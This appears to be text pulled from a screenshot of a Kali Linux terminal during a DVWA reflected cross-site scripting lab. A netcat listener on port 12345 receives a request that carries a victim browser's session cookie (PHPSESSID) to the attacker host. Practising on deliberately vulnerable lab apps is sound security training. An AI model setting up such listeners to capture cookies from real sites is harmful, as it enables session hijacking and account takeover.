 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -l -p 12345
GET /?cookie=security=low;%20PHPSESSID=e6fcf5db159991fe06e2ba8acd10f039 HTTP/1.1
Host: 192.168.50.100:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.101/
Upgrade-Insecure-Requests: 1
192.168.50.101
DVWA
Vulnerability: Reflected Cross Site Sc
Home
Instructions
Setup
What's your name?
Submit